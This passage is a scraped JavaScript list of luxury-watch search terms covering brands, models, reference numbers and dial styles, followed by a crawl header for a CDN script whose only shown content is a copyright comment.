watch','rolex pepsi','jumbo cartier panther','cartier gold','rolex ladies','panerai luminor','diamond watch','richard mille','black dial mens rolex','yellow gold','gold cartier','vintage rolex','rolex oyster','rolex date just','mens president watch','rolex 14060m','patek philippe 5146','rolex daytona cosmograph','omega constellation','rolex 31 mm','zenith daytona','mens iwc','rolex datejust 36mm','a lange & sohne','rolex 36 mm','rolex gmt master','datejust index','rolex yellow','gmt master','rolex 41mm','chopard happy sport','cartier mens','patek nautilus','cartier santos galbee 2823 automatic men\'s watch','tank yellow gold','pre owned watches','panthere mini','rolex day date 36 mm','rolex explorer 114270','rolex diamond','gold watch','tudor black bay','rolex day-date','cartier panthere yellow gold','bvlgari serpenti','wimbledon dial','cartier yellow gold','cartier watches','women cartier','cartier tank gold','cartier panthere diamond','cartier 18k gold men\'s tank','rolex date','rolex datejust women','two tone','rolex yacht-master','rolex explorer ii 16570','rolex date just 36','cartier panthere two tone','panthere gold','rose gold rolex','rolex 36 day-date','cartier mini','cartier ladies','cartier cle','jaeger lecoultre reverso','cartier gold watch','skeleton watches','ulysse nardin','mens rolex 16233','datejust 36mm','cartier gold panthere','cartier roadster chronograph xl','men rolex','1803 rolex day date','piaget polo','rolex datejust 41','cartier gold tank','rolex datejust 16234','patek ellipse','rolex wimbledon','blue dial','aqua terra','van cleef','rolex coke','rolex sea dweller','patek philippe aquanaut','cartier galbee','cartier tank francaise gold','world time','rolex 26mm','ap watch box','cartier women','rolex 31mm','girard perregaux','chopard watch','cartier rose','women cartier tank','men\'s rolex','womens rolex','breitling chronomat','rolex jubilee','cartier colisee','cartier men','santos dumont','cartier rose gold','gold cartier panthere','rolex submariner 14060','rolex 40mm','patek philippe gondolo','rolex batman','rolex vintage','patek 5196j','hublot men','breitling navitimer','cartier panthere watch','cartier ladies watch','36mm rolex','cartier 18k','cartier ronde','ladies cartier','moon phase','patek annual calendar','bulgari watches','cartier calibre','root beer','cartier womens','rolex green','rolex blue','tudor black bay 58','pocket watch','ap royal oak gold','rolex perpetual','tank must','patek gondolo','cartier diamond','patek 5396g-011','cartier tortue','glashutte original','diamond watches','rolex datejust 36','rolex yacht','patek 5196p','rolex oysterquartz','speed master','panthere diamond','men’s gold watch','rolex datejust 31 mm','universal geneve','mini panthere','rolex 34mm','patek 5035j-011','audemars piguet bamboo','women’s cartier','cartier louis','rolex deepsea','cartier cougar','golden bridge','women’s rolex','mens cartier','rolex yellow gold','day date 18238','mother of pearl','rolex yellow diamond','rolex ladies datejust 18k','santos demoiselle','rolex submariner 16610 engraved rehaut','ladies datejust','patek 5524 complication','cartier womens watches','white gold rolex','rolex lady-datejust','piaget mens','panthere large','rolex datejust 41mm','tank anglaise','rolex mens day date','rolex rose gold','cartier tank solo large','rolex submariner 16613','cartier panthere gold one row','womens watches','royal oak offshore chronograph','women cartier watches','royal oak offshore','rolex submariner no date','patek 5146g','cartier roadster ladies','cartier panthere yellow','omega aqua terra','pre owned datejust','explorer ii 16570 white','cartier diamond watch','rolex batgirl','date just 41','cartier santos mens','cartier panthere ladies','cartier tank xl','gerald genta','women rolex','annual calendar','rolex datejust 1601','rolex explorer 2','rolex 41 datejust','cartier bracelet','platinum rolex','cartier panthere midsize','cartier model 2302','ladies cartier gold tank francaise','rolex red','ladies watch','three row','solid gold band','patek 5196r','cartier ceinture','rolex serial number','must de cartier','men’s watch','patek world time','tank fr','cartier santos dumont','leather strap','men’s rolex with box','omega seamaster 300m','day date 40','planet ocean','happy sport','rolex explorer 1016','baume & mercier','patek philippe ellipse','panthere midsize','longines mens','rolex datejust 16013','rolex cellini vintage','vacheron overseas','pre owned rolex','rolex platinum','rolex submariner 14060m','steve fishman','green dial','audemars piguet royal oak self winding','datejust ladies','cartier yellow gold panthere','date just 36','18k gold watch','ladies gold rolex','audemar piguet','dual time','panthere yellow gold','yellow gold rolex','panthere small','gold panthere','patek world','rolex day date 40','deep sea','perpetual date','cartier ballon','bell & ross','diamond rolex','rolex gold diamond','rolex lady','rolex circa virtual','jacob & co','chopard happy diamond','patek philippe annual calendar','cartier gold tank francaise','rolex lady date just','cartier americaine','speedmaster reduced','all watches','men’s rolex stainless steel watches','panera i','rose gold watch','rolex turn-o-graph','cartier paris','patek philippe womens watches','rolex two tone','men watch','philippe calatrava','cartier santos galbee gold','tissot men’s','cartier white gold','pepsi rolex','a lange','rolex datejust ladies','cartier ballon blue','rolex sub','mens rolex watch','ap royal oak','day date white gold','rolex deep sea-dweller','van cleef & arpels women\'s watch','tank cartier','cartier santos demoiselle','18k white gold','patek perpetual','rolex 18k','mens midsize cartier panthere','cartier blue','cartier tank must','tank fran','rolex ladies datejust','silver dial','panthere rose gold','cartier demoiselle','rolex 26 mm','rolex oyster perpetual date','cartier santos 100','cartier louis tank','panthère de cartier watch','rolex woman','patek philippe 5396','cartier skeleton','omega planet ocean','green rolex','ladies watches','rolex submariner 116613','patek 5227g','cartier santos 0902','breitling superocean','patek 5196g','day date 40mm','datejust an','large panthere','bueche girod','rolex king midas','rolex 36mm gold','breguet marine','rolex day date 1803','mens gold rolex','hermes watch','black rolex','rolex 28 mm','rolex daytona white dials','ladies gold watch','women’s datejust','rolex box and papers','golden ellipse','panthere 22mm','tank black','gold watch men','rolex green dial','day date 36','mickey mouse','patek philippe 5119j','black bay','rolex gmt ii','rolex explorer 214270','rolex day','gold datejust','cartier vendome','rolex submariner 16610 with box and papers','jumbo cartier panthere','rolex hulk','iwc portugieser','rolex datejust gold','air king 14000','hublot big bang','tiffany dial','womens rolex 69173','cartier ballon bleu 36mm','cartier panthere mini','datejust diamond','panthere two tone','patek complications','rolex date just 41','gold men’s watch','gold mens','cartier tank watch','rolex precision','cartier panthere 18k','yellow gold ladies watch','tag heuer carrera','daytona white gold','rolex diamond yellow','cartier ladies gold tank','patek 5119r','mens cartier francaise','style number','tank xl','cartier panthere small','gold cartier watch','good rolex','omega gold','gold cartier tank','women rolex watch','original automatic','31mm datejust','omega automatic','patek philippe grand complications','explorer ii 16570','rolex datejust mens wimbledon','rubber strap','ladies cartier panthere','rolex pepsi 16710','rolex white gold','tank francaise gold ladies watch','patek philippe 5960','rolex dials','rose good','ladies patek philippe','rolex datejust ladies 26mm','rolex meteorite','c alatrava','rolex submariner 124060','used watches','cartier panthere vendome','cartier panthere jumbo','31mm rolex','pasha de cartier','datejust black','travel time','royal oak gold','tank gold','audemars piguet code 11.59','cartier l','patek philippe calatrava 5196r 18k rose gold mens watch × 1','iwc mark','day date rolex','tudor submariner','mens gold watches','cartier must','cartier sa','cartier tank ladies','rolex ruby','gmt-master ii','gold tank','two tone rolex','omega moonwatch','rolex men’s','roger dubuis','two row','pre-owned cartier','datejust ii','cartier tank francaise two tone','cartier baignoire watch','cartier tank womens','tudor pelagos','36mm jubilee','patek philippe complications','cartier mini panthere','cartier panthere watch gold ladies','men\'s dress watches','rose gold cartier','rose gold cartier watch','patek philippe world time','rolex datejust perpetual','rolex datejust 126300','baignoire watch','rolex 16233 36mm','rolex for men','rolex tiffany','cartier panthere 18k yellow gold ladies watch','gold day date','daniel roth','cartier tank anglaise gold','men movado','chanel j12','rolex bubble back','gold men’s rolex','gold rolex watches','rolex datejust blue','royal oak ladies','sapphire crystal','tag heuer aquaracer','cartier mother of pearl','cartier americaine gold','cartier panthere three row','panthere two row','18 gold watches','rolex with papers and box','gold submariner','rolex gold 40mm','harry winston','cartier tan','patek philippe twenty-4','rolex datejust 31','rolex submariner 114060','rolex rootbeer','constantin overseas','rolex datejust 36 116233','18k yellow gold','patek platinum','day date 18239','cartier la dona','vintage cartier','santos cartier','oyster perpetual date','watch rolex','white dial','omega sea master','rolex mens datejust','omega speed master','rolex pink','iwc ingenieur','red grape','18k gold cartier watch','baume mercier','ladies diamond watches','rolex president 36mm','ladies gold dress watch','cartier tank 18k','corum bubble','cartier tank large','men’s cartier','president rolex','artier pa there','cartier tank watches','serial number','presidential rolex','ladies royal oak','rolex men’s hidden clasp','el primero','role datejust','cartier tank anglaise','rolex with papers','tank xl rose gold','rolex yachtmaster 2','gmt ii','rolex box','rolex watch','ladies audemars piguet','diamond dial','rolex explorer 16570','datejust 36 mm','panther yellow','cartier tank louis 1970s','datejust stainless steel','15300st blue','rolex datejust 16233 blue vignette','cartier panthère large','date date 36','datejust blue','cartier vintage','rolex 41 mm','cartier tonneau','cartier santos xl','box papers','men\'s diamond watch','cartier two tone panthere','omega watch','royal oak chronograph','vacheron constantin 222','mens rolex 16013','omega watches men','tank francaise steel','gmt gold','three rows','women watch','women cartier tank watches','rolex blue dial','cartier panthere medium','patek philippe womens','cartier panthere 22mm','cartier panthere ladies gold','porsche design','rolex submariner 5513','gold men watch','diamond cartier','cartier diamond panthere','rolex circa','cartier panthere white gold','rolex datejust 69173 blue dial ladies','david yurman','cartier mens panthere','pocket watches','rolex gmt master ii batman','cartier panthere two rows','gmt master 2','rolex 31 to 35 mm','cartier diamonds','breitling yellow','cartier panthere ladies watch gold','cartier tank gold women','rolex datejust oyster 18k','cartier de santos','cartier panthere rose gold','rolex date just 31','omega watches','omega speedmaster professional','cartier tank rose gold','cartier xl','rolex 36mm two tone','gold watch bracelet','ladies role','cartier w50002n2','red watch','womens patek','cosmograph daytona','panthere rose','small panthere','louis tank','datejust 26mm','vintage patek','mens ap','cartier gold panthere watch','gold watches mens water','black dial','breguet classique','overseas blue','rolex datejust diamond dial','panthere jumbo','rose gold audemars','patek twenty-4','men’s cartier watch','16234 box papers','men’s datejust','cartier dumont','rolex with box','cartier octagon','rolex explorer 14270','rolex lady datejust','panther cartier','omega men','rolex pre-owned','men’s automatic watch','black bay 58','milgauss blue sapphire','montblanc watch','yacht master ii','new rolex','tank americaine 18k yellow','cartier baignoire mini','yacht master 37','patek calendario','square watch','rolex daytona stainless','women datejust','yellow gold cartier','diamond bezel','bvlgari gold','hidden datejust','mens stainless steel diamond watch','cartier panthere three','cartier santos 100 xl','rolex jubilee men\'s','patek calendar','rolex submariner date','ladies rolex steel','one row','santos de cartier','buckley dial','cartier mop','bvlgari serpenti tubogas','men rolex gold','white bezel,silver watch and band','patek ladies','omega moon','rolex midsize','cartier basculante','rolex 16234 datejust','men rolex datejust','26mm rolex','69173 diamond dial','men rado','rolex i','rolex 1803 white gold','watch women','rolex quartz','woman’s rolex','patek travel time','rolex celebration','sky dweller 336','yacht master 40','cartier rose gold tank','day-date presiden','pasha pink','patek ref','women\'s watches','w2pn0007 medium','model rolex','white gold day','patek travel','rolex ladies 26 mm dial','rolex bark','omega seamaster 300','rolex black dial','pre owned','patek 5212a-001','omega schumacher','womens watch','louis vuitton','womens rolex box papers','piguet audemars','mens cartier watch','16523 zenith daytona','cartier tank rose','gmt rolex batman','ralph lauren','gmt rolex','cartier panthere small w2pn0006 two row ladies watch','cartier tank men','f p journe','cartier large','rolex 16710 pepsi','cartier santos large','rolex datejust 31 gold','rolex chronograph daytona','cartier 18k gold','rolex sea-dweller','rolex number','cartier tank yellow gold','oyster datejust','tudor watch','cartier francaise','ball watch','cartier panthere gold ladies watch','cartier santos gold','18k gold mens','arabic dial rolex','rolex dial','cartier men’s','pink rolex','rolex seadweller','mens watches','stainless rolex jubilee','rolex day date white gold','michele watch','126500ln white','ice blue','muhle glashutte','omega de ville','audemars womens','patek philippe calatrava 3919','omega gmt','graham chronofighter','black and gold','cartier 18k gold watch','cartier drive','cartier santos watch band','royal oak yellow','women\'s cartier francaise two','solo xl','jaeger-le coultre reverso','cartier yellow gold tank francaise','rolex datejust gold women','chanel watch','tank paris','oyster date','santos large','date submariner','mini tank','midsize panthere','patek philippe calatrava 5196r','rolex gmt master ii pepsi','watch bands','submariner gold','iwc perpetual','oyster perpetual 41','cartier santos octagon','rolex 126610lv','rolex gold day date','cartier panthere gold diamond','patek perpetual calendar','small cartier panthere','tapestry dial','galbee xl','rolex 16014 datejust','rolex explorer 36mm','rolex champagne','patek phillipe','tank solo gold','cartier stainless steel','rolex submariner 41mm','cartier tank diamonds','rolex roman','womens tank','breitling bentley','datejust 41mm','tank watch','rolex datejust champagne diamond','panthere watch','sub mariner','cartier solo','cartier xl mens','daytona mop','rolex chronograph','rolex 40 mm','cartier tank small','cartier b','white gold day date','tank francais','oyster perpetual 41mm','rolex day date gold','panthere yellow','ladies cartier tank','panthere de cartier gold','men\'s rolex 126331','women\'s tank','vintage gold','116500ln white','limited edition','gold case','cartier tank solo xl','cartier panthere 27mm','rolex kermit','rolex 31 mm women\'s','blancpain leman','royal oak mini','cartier two-tone','mens rolex 40','tank mini','men’s rolex day date','francaise w50002n2','patek 5320g-001','gold daytona','panthere cougar','rolex com','model rolex gold stainless','no date','5167a-001 black','royal oak dual time','yellow rolex','blue dial rolex','santos xl','omega speedmaster reduced','tank mc','rolex women date just','cartier small','rolex datejust jubilee','jaeger lecoultre geographic','tank francaise gold','patek twenty','audemars oak','ap audemars piguet royal','daytona rolex','rolex womens','cartier santos skeleton','day just','men’s gold rolex','patek 5170g-001','cartier ladies tank','rolex for women','turn o graph','stainless steel rolex men\'s','rolex mother of pearl','audemars piguet box','rolex gmt-master','rolex datejust 16233 diamond','rolex rose','patek rose gold','vacheron constantin patrimony','rolex day date 18239','rolex men\'s watch','rolex black','two tone datejust','rolex day date platinum','rolex yatch-master','men gold watch','cartier panther two tone','rolex yacht master 2','zenith chronomaster','two tone panthere','bulgari 18k gold','men’s rolex under','cartier watches with box and papers','panthere cartier watch','cartier tank francaise stainless','ronde louis cartier','patek grand','patek 5124g-001','patek salmon','cartier panthere 18k gold','dive watch','white gold ladies','cartier tank francaise two-tone','rolex wood dial','blue dial gold','rolex datejust stainless steel','james cameron','arnold and son','watch straps','18038 rolex day date','omega ladies','rolex platinum day date','datejust 31mm','ap offshore','rolex brown dial','lady rolex','datejust jubilee diamond','rolex reference number 116234','rolex 39mm','cartier two row ladies','rolex datejust 31mm','jaeger-lecoultre reverso','18k ladies white gold watch with diamonds','cartier tank 18','rolex buckley','rolex day date 18038','cartier womens gold','royal oak tantalum','pate philippe nautilus 3900','gold cartier tank francaise','rolex oyster perpetual datejust gold and silver bezel','cle de cartier','panerai submersible','rolex master','submariner ceramic','cartier roadster xl','rolex datejust oyster','rose gold patek','panthere steel','patek philippe nautilus 5711','philippe aquanaut','omega seamaster 2255.80.00','cartier panthere 18k yellow gold','16233 diamond dial','submariner no date','daytona gold','panthere 18k','franck mueller','mens rolex day date','date just ii','tank solo xl','cartier tank mini','custom rolex','patek philippe watch wrist band','cartier galbee womens','seiko watch','speedmaster professional','diamond gold','rolex day date diamond dial','tag monaco','breguet tradition','cartier leather','yachtmaster rolex','ap gold','bruce rolex','audemar piguet gold','day date yellow','lady datejust','41mm rolex','ladies rolex watch','cotton bowl','rolex sprite','panthère cartier','cartier black','rolex blue gold','white gold cartier panthere','cartier ellipse','men datejust','date just 41mm','vintage watches','40 mm rolex','rolex datejust 16264','blue ball','panthere mids','mens omega','cartier tank paris','rolex daytona white gold','cartier panthere white','white gold patek philippe','cartier panthere mini yellow gold','ap mesh','dial royal oak','white gold diamond','watch winder','datejust 41 blue','mens steel and gold datejust','role ladies','cartier ban','ap men diamond watch','self winding','rolex men 42','rolex 18k diamond','rolex gold jubilee','zenith el primero chronomaster','diamond gold rolex','patek 5396g','stella rolex','rolex date day','cartier with diamonds','rolex submariner gold','patek rose','flyback chronograph','rolex gold 36mm','rolex leather','oyster flex','cartier panthere two row','wood dial','rolex men 41','rolex datejust 126333','breitling chronograph','rolex daytona gold','rolex sky','datejust with fluted bezel on oyster','rolex mid','audemars piguet 15000st','cartier tank mens','rolex 18k ladies','gerald disney','rolex gmt master yellow gold','gold womens panthere','cartier platinum','5146j cream','rolex band','mido multifort','cartier cristallor','daytona meteorite','cartier chronoscaph','rolex day date president','cartier ladies tank watch','corum admirals cup','audemars piguet women\'s','rolex 31mm datejust','rolex tapestry','jacob and co','rolex datejust midsize 68273 diamond dial ladies watch','pate calatrava','cartier tank stainless','patek philippe watches','patek 5117g','cartier panthere gold panthere','rolex hidden clasp','oyster perpetual date just','rolex submariner 1680','rolex datejust 36 mm','rolex deep sea','miss pasha','rolex white','womens santos galbee','carl f bucherer','audemars 36mm','rolex gold president','santos octagon','gold tank francaise','tank rose','day date diamond','cartier tank gold ladies','rolex air king precision','cartier tank two tone','day date 36 gold','brown rolex','men’s rolex gold','de santos','cartier galbee xl','cartier tank womens gold','authentic luxury watches pre-owned luxury watches phigora','rol x','datejust linen','midsize rolex','watches men','submariner ln','cartier pasha gold','tudor prince','patek philippe calatrava 5119r','silver rolex','cartier gold watches','patek phillippe','breitling avenger','cartier box papers','1803 white gold','patek steel','41 mm datejust','36 mm day date','18k midsize tank francaise','blue vignette','41 mm mens rolex','mens watch','audemars piguet royal oak quartz gold','strap rolex','panerai pam 1361','omega 18k gold','patek vintage','rolex mop','rolex leather strap','pre owned just','galbee w20098d6','longines 18k gold','cartier diver','18k watch','ladies yellow gold watch','rolex datejust silver','piaget lapis','rolex air king precision 14000m mens watch box papers × 1','rolex gold ladies','guide to rolex','gold cartier mens','cartier tank 18k mens','women gold','ballon bleu 18k','day date steel and gold grey dial','date steel and gold grey dial','champagne rolex','rolex day date rose gold','speedmaster schumacher','18 white gold cartier','root beer rolex','cartier tank men\'s','yacht master oysterflex','day date green','royal oak blue','panthere gold 22mm','cartier tank louis rose papers','rose gold men\'s','royal oak 15500st','rolex sport band','gold cartier watches','audemars 15300st','21 chronoscaph watch','audemars piguet white gold','omega vintage','patek 5227j','rolex yachtmaster 40','rolex oyster datejust mens','power reserve','rolex oyster perpetual chronometer','omega constellation ladies watch','ladies president','cartier roadster ladies watch','breitling chrono','gold audemars','cartier panthere watch gold','movado blue','cartier santos-100','jaeger le coultre','datejust men','rolex daytona diamond dial','rolex turn o graph','rolex datejust gold men','bell ross','royal oak 33','cartier tank solo xl w5200026','iwc pilot','cartier panthere mother','iwc top gun','santos galbee 29','cartier panthere gold ladies','rolex president 41 mm','panthere medium','yacht master 2','rolex gmt-master ii','cartier womans','vintage watch','rolex perpetual oyster','red rolex','cartier panthere women','patek chronograph','audemars bamboo','rolex sky-dweller','cartier pink','lady date just','patek 5146p','men watches','gmt master ii 126710 batman','rolex deep','audemars royal oak','audemars piguet ladies','cartier panthere ladies gold watch','cartier automatic','ap bamboo','panthere diamonds','cartier panther gold','breitling aerospace','rolex mens watches','louis cartier','panthere three','patek philippe golden ellipse','cartier watch gold','rolex serti submariner','rolex datejust 26mm','cartier panthere 3 row','coke bezel','1976 rolex datejust','rolex yellow men','cartier tank francais','gérald genta disney','panthere white gold','diamond silver rolex','royal oak diamond','cartier panthere gold watch','sky dweller gold','men cartier','fp journe','rolex presidential','rolex datejust wimbledon','cosmograph daytona in','cartier santos de cartier','rolex datejust diamond','day date 36mm','panthere strap','rolex submariner white dial','santos men','31 mm rolex','rolex bracelet on clasp','18k cartier','patek philippe ladies','lange platinum','la doña','patek men','patek diamond','37mm audemars','oyster perpetual 36','yellow gold mini cartier','land dweller','panthere two row 22mm','ap blue','pink dial','rolex gmt gold','14060m engraved rehaut','women’s cartier watches','audemars piguet 33mm','stainless steel mens watch','ladies two tone','omega constellation quartz watch','womens rolex president','gold rolex sub','rolex watch white gold','cartier s','white gold tank francaise','men’s cartier santos','women’s gold cartier','women’s gold','cartier women’s yellow gold watch','cartier ladies watch 18k','ladies piaget','pre owned 36mm oyster band','ap 33mm diamond','mens gold rolex 41mm','rolex gold silver datejust','dial from yacht master','ap mens watch royal oak','18k panthere','audemars piguet royal oak two tone','womens watches cartier','cartier chronograph','rolex leather band','womens gold','green submariner','rolex day-date president','gold rolex men','tudor back bay','cartier chrono','ladies 18k gold','tank francaise ladies','rolex ss sub','stainless steel women oyster','42mm rolex','rolex submariner red 1680','1986 rolex datejust','white gold panthere','oyster blue','36m rolex','patek philippe annual calendar 5036g mens watch box papers','cartier panther box','ballon bleu de cartier watch','paul newman','rolex submarine','tank francaise 18k','ball engineer','tank loui','frederique constant','rolex date just 26mm','vacheron patrimony','serti dial','date just steel and gold','rolex grape','cartier santos women','rolex brown','women rolex 31mm','39mm royal oak','tank francaise diamond','omega seamaster 18k','romain jerome','rolex 40mm black dial','rolex oyster perpetual blue','iced watch','happy diamond','air king rolex','rolex bruce','patek philippe 5196p-001','womens cartier','cartier allongee','omega speed','royal oak 37mm','rolex stainless men','rolex 16713 brown','cartier santos 2823','rolex day date 36 white gold','cartier tank louis xl','18k ap royal oak','mechanical hand winding ladies watch','bulova watches','women’s diamond watch','rolex daydate','rolex cellini ladies','women cartier santos','rolex with box oyster perpetual','rolex datejust oyster perpetual','cartier three row','leather band','omega 18k','5170g silver','rolex oyster perpetual white','seamaster 300m','gold rolex ladies','women\'s rolex box papers','mens 40mm','5205r-010 mens','gold chronograph','anniversary dial','g shock','rolex midas','rolex perpetual no date','tank française watch','rolex ladies oyster perpetual','rolex day date 2','audemars piguet gold','cartier panthere mini gold','panthère de cartier','red submariner','arabic dial','off shore','mens cartier santos watch','date day','gold watch 18k','rolex submariner 126610ln','18k watch mens','cartier with','day-date 40mm','cartier tank française watch','rolex day date 41','datejust rolex','ap code','ladies automatic','cartier anglaise','datejust 16233 diamond','rolex gold 26mm','cartier tank louis yellow gold','cartier panthere w25028b6 midsize two tone ladies watch','oyster perpetual 39','le coultre','patek 5146j','wood dial rolex','cartier tank americaine yellow','rolex vignette','cartier mini tank','rolex arabic','patek moonphase','cartier panthere cougar','oyster perpetual datejust','sky dweller 326933','patek 5100r','cartier panthere yellow gold ladies watch','rolex datejust 69178','white bezel','rolex day-date president yellow gold','rolex date time','datejust anniversary','tank fra','cartier panther watch gold','rolex orchid','rolex day date yellow gold','ap watch','octo finissimo','omega vintage gold','rolex datejust ladies oyster perpetual jubilee','cartier two tone','zenith primero','cartier gold diamond','large tank','tide watch','rolex with gold','rose panthere','cartier mini baignoire','world timer','rolex submariner 16613 blue dial mens watch','doxa mens','rolex day to day sliver','cartier women\'s watches','cartier panthere diamond bezel','rolex oyster fluted datejust','cartier panthere gold women','tank americain','santos 29mm','cartier tank mecanique','cartier must 21','rolex with diamonds','cartier santos black','stainless steel rolex men\'s 36mm','cartier santos galbee 2823','ladies patek','yellow gold diamond','rolex date 41','cartier trinity','retail price','rolex oyster perpetual tiffany','kermit men','tank small','submariner rolex','trade in','tank francaise 2385 18k yellow gold ladies watch','gold royal oak','ulysse nardin 356-66','patek philippe gold ellipse','cartier panthère diamond watches','oyster perpetual yellow','white datejust','cartier womens tank','39 mm mens rolex','patek philippe rose gold','cartier panther women','grand comp','factory diamond bezel','audemars 41 oak','gold and silver date just','ap 39mm','gold watch rolex','rolex black steel','women watch with diamonds','1988 day date','rolex oyster date','automatic watch','mini royal oak','cartier art deco','patek philippe 18k white gold','rolex submariner no date 14060m no date mens watch box papers','cartier tank mens automatic','cartier men\'s tank','factory diamond rolex','muller women\'s watches','audemars piguet diamond','rolex datejust 16030 silver dial mens watch','cartier roadster mens','women’s watch','roadster large','pepsi bezel','calatrava 5119j','ap 33mm','cartier tank womens yellow gold','datejust white dial','patek philippe twenty','rolex day date 40mm','cartier tank americaine large','patek black','audemars 33mm','men’s gold cartier watch','cartier bracelet ladies','omega professional','40mm rolex','cartier moonphase','rolex gmt pepsi','royal oak blue dial','rolex oyster perpetual 36','rolex turnograph','rolex men watch','hublot mdm','grand complications','women’s gold rolex','mother of pearl datejust','palm dial','patek philippe 3919j','day date white','pre owned ladies rolex','meters first','datejust 41 wimbledon','cartier panther mini','date rolex mens','explorer ii polar white','50th anniversary','explorer i','cartier watch yellow gold','cartier tank francaise we1001r8 diamond 18k yellow gold ladies watch','tank francaise box papers','gold men','ballon blue','vintage omega','cartier mother','patek philippe 18k','ladies audemars piguet royal oak','ballon ble','brand new','rolex submariner date 116610','omega seamaster planet ocean 600','cartier panthere steel','cartier solo xl','datejust lady','datejust 41 fluted','audemars pigue','men’s watch gold','iwc mens','midsize cartier panthere','santos galbee 29mm','royal oak chrono','moon watch','patek 3919j','gold datejust men','patek philippe gold','tank divan','piaget dancer','cartier roadster or','diamond bezel rolex','rolex oyster perpetual air king precision 14000 mens watch 34mm','blue submariner','rolex datejust mens','panther cartier gold women','rolex yellow yacht','omega speedmaster date','rose gold chocolate','love bracelet','ball roadmaster','mens two tone rolex','tank solo rose','cartier authentic','g panthere','concord 18k','omega seamaster professional','royal oak 33mm','gold rolex womens','black submariner','audemars piguet vintage','franck muller curvex','gold tank watch','rolex 36 mm 18k','omega mens','vacheron gold','brown dial','diamond rolex men','gmt master pepsi','rolex oyster perpetual gold','women’s watches','green men’s watch','day tone','cartier santos automatic','18k tank franc aise','cartier panthere don\'t','pie pan','cartier panthere ladies one row','ballon de blue','datejust green','ball watches','gmt pepsi','38mm royal oak','datejust men’s','omega seamaster diver','36 mm rolex','omega women','new arrivals rolex day date','cartier panther yellow gold','blue submariner rolex','rolex men’s oyster','ebel beluga','cartier ring','rolex pepsi oyster','gold yellow','rolex onyx','two tone ladies rolex','moonphase mens watch','cartier tank solo rose gold','president bracelet','rolex submariner box and papers','cartier 7 inch','cartier tank francaise rose gold','rolex women’s','datejust two tone','mens submariner','gmc tank','gold gmt-master','rolex cosmograph daytona','maurice lacroix','van cleef and arpels watch','baume and mercier','omega constellation 18k','cartier panthere watch ladies','chopard happy diamonds watch','cartier white gold panthere','new arrivals authentic pre-owned luxury watches for sale','da vinci','rolex diamond dial','chopard happy','gmt coke','cartier santos men','diamond men','onyx dial','womens cartier tank','speedmaster racing','rolex nos','gold panther watch','cartier round dial','phigora audemars','rolex 36mm explorer','tank solo 27','cartier women watch','hublot ladies','patek philippe blue dial','mens rolex watch 44','patek phillip','diamond watch rolex','diamond bracelet','santos galbee gold','rolex oyster perpetual 41','disney watch','rolex geneve','mini sub','rolex datejust 41mm dial','santos yellow','warranty service','serpenti watch','omega seamaster gmt','rolex explo','date just silver dial','women anthere','audemars diamond','patek gold','rolex yellow gold men’s','submariner blue','tudor chronograph','moo watch','rose gold chronograph','chanel chain watch','sarcar geneve','oysterquartz datejust','oyster steel perpetual','ap ladies','2 row panthere','rolex day date 36 black dial diamond','ladies cartier tank watches','mark ii','cartier trinity watch','panther gold','cartier panthere yellow gold diamond','16710 rolex coke','ap rose gold','patek philippe annual','men’s watches','cartier tank mc','daytona black ceramic','calibre de cartier','bell and ross','the watch','cartier panthere gold and steel','tag heuer formula 1','tank amer','rolex stainless','datejust men 41mm blue dial','audemars piguet dual time','santos black','cartier santos galbee 2319','calibre de cartier mens watch','cartier panthere mens','men rolex 36mm','omega speedmaster racing','cartier tank automatic','cartier roadster w62020x6','stainless steel','rolex whit gold','art deco','rolex turn-o-graph 16263','datejust 18k gold with papers','cartier for men','rolex wimbledon 41mm','panthere vendome','cartier panthere womens','mens rectangular gold','day date 1803','rolex submariner blue','cartier tank gold wrist watch women\'s','mens rolex 36','rolex sapphire','cartier gold santos','rolex oyster perpetual day date gold','cartier ronde louis w6800251','pre owned stainless steel rolex','ap white dial','explorer ii box papers','women’s gold day date','rolex datejust smooth','panda daytona','santos leather','rolex silver','oyster yellow','nos rolex','ap cobra','oyster band','rolex batman 126710blnr','rolex white gold mens','audemars piguet 26','audemars piguet white','rolex day date 31','lex daytona','royal oak 39mm','tank automatic','18k yellow gold women','omega womens watch','27 mm cartier panthere','rolex sub mariner no date','rolex ya','39mm oak','panthère de cartier watch two tone','116613 blue dial','calatrava patek','36 two tone date just','patek black dial','cartier panthere 3','cartier santos-100 xl w200728g two tones mens watch box papers','rolex datejust 16233 diamond dial','rolex date day 40','vacheron constantin gold','white gold rolex day-date','cartier santo','rolex king','patek philippe white gold','pink dial ad','ladies gold','rolex datejust white gold','patek philippe complications annual calendar 5205g','swiss made cartier','certified pre-owned omega watches authentic omega watches','cartier mini tank gold','audemars piguet royal oak 66270sa','panthere yellow box papers','cartier 22 mm','women’s patek','stone dial','speedmaster red 42','royal off','gold tank watch rose gold','cartier galbee his and hers','gold panthere watch','royal oak moon','black out','piaget mens watches','cartier tank black','ap 37mm','royal oak mens','starbucks mens','panthere silver','patek 5140r','daytona oyster','cartier panthere 1060','rolex 31mm ladies','datejust rolex jubile','mens diver','womens datejust gold 31 mm with diamonds','women watches','rolex pearlmaster','rolex 36 with diamond','tank am','sub blue','cartier tank louis 18k gold','tank a','two rows','rose gold day date rolex','two rows ladies watch','ladies cartier leather strap','rose gold women’s watch','gold cartier santos men','womens cartier watches','day date strap','santos galbee two tone','brown aquanaut serial number','patek philippe diamond','men’s rolex 41','under 10,000 rolex','lady wristwatch','tank watch womens','patek 5296g','santos rose','submariner hulk','large yellow tank','patek 5196p-001','tissot vintage','rolex oyster datejust 31 gold','w5200026 brown','patek philippe geneve','omega speed master professional','rose gold president','18k tank francaise','women\'s luxury sport','women piaget watch','audemars oak moon','oyster perpetual women\'s','rolex submariner two tone','calatrava travel time','rolex 36 datejust gold','rolex silver submariner','cartier de panthere','rolex oyster perpetual datejust 16234 mens watch','tag heuer men’s','panthere box','rolex watches','oyster perpetual 36mm','panther round','5236p perpetual','rose philippe','ap skeleton','men’s cartier tank','blue rolex','rose gold daytona','audemars dial','omega cal','omega railmaster','rolex president gold','cartier panthere three row ladies watch','corum admiral\'s cup'];

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12571/ecmrx_12571_2.js
body_size: 398
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
